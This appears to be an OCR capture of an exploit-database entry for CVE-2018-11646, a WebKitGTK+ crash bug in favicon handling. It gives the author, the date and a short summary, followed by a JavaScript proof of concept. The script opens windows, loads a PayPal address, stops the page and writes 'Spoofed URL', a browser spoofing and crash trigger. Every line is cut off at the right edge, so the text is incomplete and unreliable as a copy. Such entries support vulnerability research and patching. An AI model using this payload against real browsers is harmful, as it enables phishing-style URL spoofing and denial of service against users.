
# Title: WebKitGTK+ < 2.21.3 - Cras
# Author: Dhiraj Mishra

# Date: 2018-06-05

# Software: https://webkitgtk.org/

# CVE: CVE-2018-11646

# Summary:

# webkitFaviconDatabaseSetIconForP
# UIProcess/API/glib/WebKitFavicon
# mishandle an unset pageURL, lead
# PoC:

<script>

win = window.open("sleep_one_secon
window.open("https://www.paypal.co
win.document.execCommand('Stop'); 
win.document.write("Spoofed URL"); 